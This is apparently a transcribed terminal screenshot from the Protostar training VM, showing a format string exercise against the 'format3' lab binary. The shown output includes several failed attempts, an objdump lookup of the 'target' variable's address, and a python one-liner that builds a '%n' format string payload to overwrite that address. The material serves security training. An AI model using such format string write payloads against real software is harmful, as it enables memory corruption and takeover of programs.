 user@protostar: /opt/protostar/bin
Arquivo Editar Ver Pesquisar Terminal Ajuda
ffffffff.0
target is 00000000 :(
ffffffff.0
target is 00000000 :(
ffffffff.bffff674
target is 00000000 :(
ffffffff.b7ff83d0
target is 00000000 :(
ffffffff.b7ffc3e1
target is 00000000 :(
ffffffff.b7ffb8bc
target is 00000000 :(
user@protostar:/opt/protostar/bin$ objdump -t format3 | grep target
080496f4 g     O .bss   00000004              target
user@protostar:/opt/protostar/bin$ echo $(python -c 'print "\xf4\x96\x04\x08\xf6\x
96\x04\x08\%10x\%12$n\%10x\%13$n"') | ./format3